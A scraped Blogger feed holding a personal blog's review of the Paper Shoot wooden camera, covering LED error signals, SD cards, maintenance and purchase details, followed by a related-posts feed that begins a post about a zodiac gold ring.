href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNuLrU_9JLc8ZKVR69iTe4roepD_hYnAflKc-uI1Hti4hq6rXdcmL4xc9NqIk0kF_KeR9SGcmt_l50t_OotqG2oa2-ZQmb1a2WLXh7vPH14isZ_Lr1cxi1im4mljXXaJwcyV9uTPsAKFBD\/s1600\/PTDC0015.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNuLrU_9JLc8ZKVR69iTe4roepD_hYnAflKc-uI1Hti4hq6rXdcmL4xc9NqIk0kF_KeR9SGcmt_l50t_OotqG2oa2-ZQmb1a2WLXh7vPH14isZ_Lr1cxi1im4mljXXaJwcyV9uTPsAKFBD\/s200\/PTDC0015.jpg\" style=\"cursor: move;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both;\"\u003E\n\u003Cu\u003EBattery\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe first LED holding a continuous flash indicates a flat battery and must be replaced.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWhen your PaperShoot cannot turn on, this is also an indication that the battery must be replaced. Automatically shutdown or shutdown after press the shutter button. Two AAA Alkaline batteries will be required for PaperShoot and can be accessed by unscrewing the plastic fasteners allowing the cover to be opened.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both;\"\u003E\n\u003Cu\u003EMemory Card Error\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe second LED holding a continuous flash indicates the memory card is full. The absence of a memory card will also result in the right LED holding a continuous flash. Please use a standard SD memory card (up to 32 GB).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBoth LED flashing: It means camera can't recognize SD card.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n1. The SD is not inserted well, please remove SD and insert it again.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n2. The T-flash is not inserted into the adapter.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBoth LED flashing in turn: It means camera read error SD card.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n1. Format the SD or try another SD under 32GB.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n2. Unlock SD and re-try again.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both;\"\u003E\n\u003Cu\u003EMaintenance\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003EDo not expose PaperShoot to any form of water, including rain, moisture, dripping or splashing.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EDo not subject PaperShoot to excessive vibration, force, or pressure.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EDo not attempt to repair any unit by yourself.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EKeep small parts in a safe place and out of the reach of children under 5.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\n\u003Cu\u003EResolution and Format\u003C\/u\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEach photo has 5,038,848 effective pixels with JPEG format. No date will be displayed on this version.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\n\u003Cu\u003EBlurry photos?\u003C\/u\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003EA dirty lens can result in dirty photos, and must, therefore, be cleaned if required.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EA poorly lit environment may cause the PaperShoot to incorrectly perform the auto focus adjustment function, which can result in an unclear photo.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EExcessive reflection of light from an object within the picture may lead to blurred photos.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EPictures can also blur due to vibration while taking a photo.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cu\u003EWhere \u0026amp; What\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThey have a total of 10 collections and some accessories available from their website. If you'd like to see physical products, you can always head to\u0026nbsp;\u003Ca href=\"https:\/\/papershoot.my\/pages\/contact-us\"\u003ETake a Shot cafe\u003C\/a\u003E, a freaking cool place with a well-light environment (thanks to the sun) that is extremely Instagram-friendly! (Food is good too.)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuE6vt7aaM0ukUF93VG6MZLbqUqtkMfwXzN9RtHjLZwzyS6U786EkUMaf6rLTeGZqbsbZV6cky86Z3_O68QmJrrN1Oqdno4n4Y7wudHIwvBRg5HrtaN06hXmw1iF44eOGKdqTz5pkaFngH\/s1600\/Screenshot_7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1584\" data-original-width=\"1600\" height=\"632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuE6vt7aaM0ukUF93VG6MZLbqUqtkMfwXzN9RtHjLZwzyS6U786EkUMaf6rLTeGZqbsbZV6cky86Z3_O68QmJrrN1Oqdno4n4Y7wudHIwvBRg5HrtaN06hXmw1iF44eOGKdqTz5pkaFngH\/s640\/Screenshot_7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe prices of the cameras start at RM300 and they probably have more than 30 designs available. I found some designs that are very suitable for the majority of the cools kids these days.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOioTQnH_zy96KOLrgukiYlztHPVICqAPRwFafNd2W7Qf6bYt-htoLKY0SzQlh7wBsRcGBivJE3ugnZZaFeLzLn2SPsgKaKcnbi06NmkOmRiJXXgiaJPhi0HPB5slOC_Wnqvi3tIjFOG_S\/s1600\/Screenshot_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"739\" data-original-width=\"1315\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOioTQnH_zy96KOLrgukiYlztHPVICqAPRwFafNd2W7Qf6bYt-htoLKY0SzQlh7wBsRcGBivJE3ugnZZaFeLzLn2SPsgKaKcnbi06NmkOmRiJXXgiaJPhi0HPB5slOC_Wnqvi3tIjFOG_S\/s200\/Screenshot_1.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJyqGslsuwr-8lQBXxOmxm_oI4X0HyT7ixWuBYXe4wb6ImBpVVen7eeQvSzickYqRHqp91DV1lDo6VkYzuMUihCIF904qMIgDde07RdcEwB1ZWLlATK4XNzDvCggigEpR6Zx8ykP4ccNF\/s1600\/Screenshot_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1282\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJyqGslsuwr-8lQBXxOmxm_oI4X0HyT7ixWuBYXe4wb6ImBpVVen7eeQvSzickYqRHqp91DV1lDo6VkYzuMUihCIF904qMIgDde07RdcEwB1ZWLlATK4XNzDvCggigEpR6Zx8ykP4ccNF\/s200\/Screenshot_2.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJVgpPpwk6leTBzxHw_R7MbXwQZ2r48Vzan3QMpdPKcbBfEUjyMZ9QAdLzFSHxTIDozAe5fDmNJyqUJdOcgn0AJPLDVjxc1Rsj2LKA7-oq-Pei1YwUqTWCq-dRiRyG7RcpHTWmfhxNInoK\/s1600\/Screenshot_3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJVgpPpwk6leTBzxHw_R7MbXwQZ2r48Vzan3QMpdPKcbBfEUjyMZ9QAdLzFSHxTIDozAe5fDmNJyqUJdOcgn0AJPLDVjxc1Rsj2LKA7-oq-Pei1YwUqTWCq-dRiRyG7RcpHTWmfhxNInoK\/s200\/Screenshot_3.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_viz_1iLsfSdGTtEpyC7TJsVvFuCIAnTsEbtPdJ4RX3N7NxI1QDufyQU_muoKn0U8cbHWKA7MPzThJFbqoz0zJeAvPEQ-IPEyMhClbLzchaJI7AAomdh4YCRkNNF-Hrl0T3rYAsnkL8Gr\/s1600\/Screenshot_4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"1279\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_viz_1iLsfSdGTtEpyC7TJsVvFuCIAnTsEbtPdJ4RX3N7NxI1QDufyQU_muoKn0U8cbHWKA7MPzThJFbqoz0zJeAvPEQ-IPEyMhClbLzchaJI7AAomdh4YCRkNNF-Hrl0T3rYAsnkL8Gr\/s200\/Screenshot_4.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDTTIJsKqGX4iNFAolIEQdapg2P3fUaAA7sXBl7H_DfGoHM4DrA-VujvhlWmjOqigdx8n8ZmDkCjYjUEHPHKzADwk0PHjm5UYcwHOwLHFpdyC0Lm01W9FFM5RYbfWJW8EzdHpHKHAKGhc4\/s1600\/IMG_1130.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDTTIJsKqGX4iNFAolIEQdapg2P3fUaAA7sXBl7H_DfGoHM4DrA-VujvhlWmjOqigdx8n8ZmDkCjYjUEHPHKzADwk0PHjm5UYcwHOwLHFpdyC0Lm01W9FFM5RYbfWJW8EzdHpHKHAKGhc4\/s640\/IMG_1130.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n_________________________________________________\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThat's all for this blog post!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA bit disoriented but hey, not much function available on blogger (Hey Blogger, time to do something bout this! \u0026gt;\u0026lt;) \u0026nbsp;Anyway, see y'all in the next post!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n_________________________________________________\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/7077487150645195653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/09\/review-paper-shoot-paper-camera-japan.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/7077487150645195653"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/7077487150645195653"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/09\/review-paper-shoot-paper-camera-japan.html","title":"Review | Paper Shoot \u0026 Paper Camera - Japan Cypress Wood Series"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I\/s72-c\/IMG_1006.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://thearchive.itszoelie.com/feeds/posts/default/-/Other%20reviews?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 62650
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929"},"updated":{"$t":"2025-10-13T15:33:32.406+08:00"},"category":[{"term":"ZoelieWho"},{"term":"Review"},{"term":"Beauty"},{"term":"Makeup"},{"term":"Journal"},{"term":"Korea 2019"},{"term":"Skin Care"},{"term":"Beauty talk"},{"term":"Korean Products"},{"term":"Hauls"},{"term":"Althea"},{"term":"Food"},{"term":"takealook"},{"term":"GlobalnLove"},{"term":"Other reviews"},{"term":"DIY sessions"},{"term":"Shop Luv"},{"term":"Unboxing"},{"term":"Colourpop"},{"term":"Contact Lenses"},{"term":"Featured"},{"term":"NYX Professional Makeup"},{"term":"TaoBao"},{"term":"Luxola"},{"term":"Etude House"},{"term":"Health"},{"term":"Youtube video"},{"term":"Beauty Tips"},{"term":"GNG Studiobooth"},{"term":"Giveaway"},{"term":"Jerlynn'L"},{"term":"Music Love"},{"term":"Music Talk"},{"term":"Neutrogena"},{"term":"OnionOpinion"},{"term":"SootheThyEczema"},{"term":"The Butterfly Project"},{"term":"Wanderlust Things"},{"term":"Brown and Sugar"},{"term":"Clio"},{"term":"Dolly Wink"},{"term":"Hair Removing"},{"term":"How to Young Adult 101"},{"term":"Innisfree"},{"term":"Lensme"},{"term":"Mary Kay"},{"term":"NeutrogenaSquad"},{"term":"Orkid Cosmetics"},{"term":"Zalora"},{"term":"1028"},{"term":"Airbnb"},{"term":"Bath \u0026 Body Works"},{"term":"Bausch and Lomb"},{"term":"Charity and Love"},{"term":"Clinelle"},{"term":"Dutch Lady"},{"term":"Em Cosmetics"},{"term":"Game w\/ Me"},{"term":"Home remedy"},{"term":"I'm MEME"},{"term":"Jeffree Star"},{"term":"Kiss \u0026 Tell"},{"term":"Kose"},{"term":"Lifestyle"},{"term":"Love Life and Relationship"},{"term":"Mamonde"},{"term":"Missha"},{"term":"OLens"},{"term":"Paper Shoot"},{"term":"Photobook Malaysia"},{"term":"Rescued Ones"},{"term":"Reuse"},{"term":"Store"},{"term":"Sugao"},{"term":"Suntory"},{"term":"Tarte"},{"term":"Tea Time"},{"term":"The Apothecary Malaysia"},{"term":"The Cure"}],"title":{"type":"text","$t":"Dome · D-TTO"},"subtitle":{"type":"html","$t":"by ZoelieWho"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/-\/Other+reviews?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/search\/label\/Other%20reviews"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/-\/Other+reviews\/-\/Other+reviews?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-1075416836400259248"},"published":{"$t":"2018-08-06T18:20:00.000+08:00"},"updated":{"$t":"2019-01-01T16:16:32.180+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Love Life and Relationship"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Other reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Relationship + Review | An official milestone ft. Wanderlust + Co Libra Zodiac Gold Ring"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Yi-evuCVY957MIMS1qcR9VwMJldwrh8eBJSbCILSdUspowCItjMrV9cPw-qa6_-MSr2SnsiDqkZ-675CzGkVEoRobdBB0rA4tv4xk20Sqhbaz_Ab_DoI5w0MsMUQxEz7XmhyphenhyphenYorRwqw\/s1600\/IMG_5673-2.jpg\" style=\"display: none; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Yi-evuCVY957MIMS1qcR9VwMJldwrh8eBJSbCILSdUspowCItjMrV9cPw-qa6_-MSr2SnsiDqkZ-675CzGkVEoRobdBB0rA4tv4xk20Sqhbaz_Ab_DoI5w0MsMUQxEz7XmhyphenhyphenYorRwqw\/s640\/IMG_5673-2.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVqjZDn7oZpfcXdIknlRgWtUURP3jjDxmafkqes_MaGPlKM3gKa4jn-qUSSZ8dl3KOxDh_20X1KdsYut3EGwWsxm9VtVCubf4cL6NNjH95T1oVbHfhBw-olhITu3CV5Zhy-qoLWPoKtt8\/s1600\/IMG_5711-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVqjZDn7oZpfcXdIknlRgWtUURP3jjDxmafkqes_MaGPlKM3gKa4jn-qUSSZ8dl3KOxDh_20X1KdsYut3EGwWsxm9VtVCubf4cL6NNjH95T1oVbHfhBw-olhITu3CV5Zhy-qoLWPoKtt8\/s640\/IMG_5711-2.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nWanderlust + Co\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nLIBRA ZODIAC GOLD RING\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n14K Gold Plating \u0026amp; Cubic Zirconia Crystals\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRM 139.50\u003Cbr\u003E\n\u003Cbr\u003E\n@WANDERLUSTANDCO\u003Cbr\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.wanderlustandco.com\/collections\/zodiac\/products\/libra-zodiac-gold-ring\" style=\"text-align: center;\" target=\"_blank\"\u003ESHOP\u003C\/a\u003E\u003Cbr\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB7Czp9k5YOPDlSgYHo9jkoi2B2WAgwFmortpHSvoyHTIplFXMk0jYxKb4SjDGlatAiiHypLh2ZO-RAriSuVgnRWbscDU3VYgqYtJWazOJ9pzjMKFga-BoxbInBofRWtEvGaKwBvz3bXI\/s1600\/IMG_5722-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB7Czp9k5YOPDlSgYHo9jkoi2B2WAgwFmortpHSvoyHTIplFXMk0jYxKb4SjDGlatAiiHypLh2ZO-RAriSuVgnRWbscDU3VYgqYtJWazOJ9pzjMKFga-BoxbInBofRWtEvGaKwBvz3bXI\/s640\/IMG_5722-2.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E💞\u003C\/span\u003E\u003Cbr\u003E\n\u003Ch3\u003E\nWhat\u0026#39;s with the occasion?\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nMy boyfriend and I were looking for something that\u0026#39;s like, a statement ring? Something like that? I\u0026#39;m pretty much a convivial person when it comes to celebration\/appreciation (i.e.: birthdays, Christmas, and anniversaries) and I like to make up meaningful milestones, albeit I\u0026#39;m not a monthsary kind of a person. I kinda dislike those. They make me stressful about being creative during each milestone, kinda kills off my vibe, too. Anyway, that\u0026#39;s not the main point here. We just wanted to make a statement between us. So after having a short discussion with him, we\u0026#39;ve decided to finally become an official couple after about 4 months and 4 days since our first date. \u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cb\u003E8th of August\u003C\/b\u003E, if you\u0026#39;re wondering about the date.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nWe\u0026#39;ve only decided bout this in less than a month time before the official date and apparently, it\u0026#39;s very difficult to find a suitable ring. My hands are small but my fingers are stubby while short. Many rings don\u0026#39;t suit me because they are too elaborative with the designs or the ring bands are too thick for my fingers. Not only that, many rings are just cringy to look at. They either look childish or too mature. Sometimes, the design just looked too... expensive, like they\u0026#39;re made for bigger occasions such as engagement or wedding. Of course, we don\u0026#39;t want anything like that since we\u0026#39;ve just started our little journey together. \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/thearchive.itszoelie.com\/2018\/08\/officialmilestone-ft-wanderlustco-libraring.html#more\"\u003EContinue reading...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/1075416836400259248\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2018\/08\/officialmilestone-ft-wanderlustco-libraring.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/1075416836400259248"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/1075416836400259248"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2018\/08\/officialmilestone-ft-wanderlustco-libraring.html","title":"Relationship + Review | An official milestone ft. Wanderlust + Co Libra Zodiac Gold Ring"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Yi-evuCVY957MIMS1qcR9VwMJldwrh8eBJSbCILSdUspowCItjMrV9cPw-qa6_-MSr2SnsiDqkZ-675CzGkVEoRobdBB0rA4tv4xk20Sqhbaz_Ab_DoI5w0MsMUQxEz7XmhyphenhyphenYorRwqw\/s72-c\/IMG_5673-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-8325220549289130813"},"published":{"$t":"2017-09-16T17:34:00.000+08:00"},"updated":{"$t":"2019-01-01T16:44:39.608+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty talk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kiss \u0026 